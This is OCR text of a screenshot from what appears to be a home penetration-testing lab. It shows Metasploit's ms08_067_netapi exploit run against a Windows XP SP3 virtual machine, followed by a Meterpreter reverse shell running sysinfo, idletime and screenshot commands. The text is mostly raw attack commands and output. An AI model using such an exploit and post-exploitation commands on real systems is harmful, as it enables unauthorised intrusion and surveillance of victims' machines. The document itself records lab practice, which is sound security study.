 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 2 7:07
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.200:1 → 10.0.2.15:1081 ) at 2022-02-10 07:04:51 -0500
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > idlerime
[-] Unknown command: idlerime
meterpreter > idletime
User has been idle for: 13 secs
meterpreter > screenshot
Screenshot saved to: /root/xqpACZfh.jpeg
meterpreter >
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo thunar
[sudo] password for kali:
kali
File Edit View Go Help
home kali
Warning: you are using the root account. You may harm your system.
Places
root
Devices
File System
Filesystem root
cdrom0
Desktop Documents Downloads Music Pictures
Public Templates Videos
8 folders, Free space: 58.9 GiB
Right Control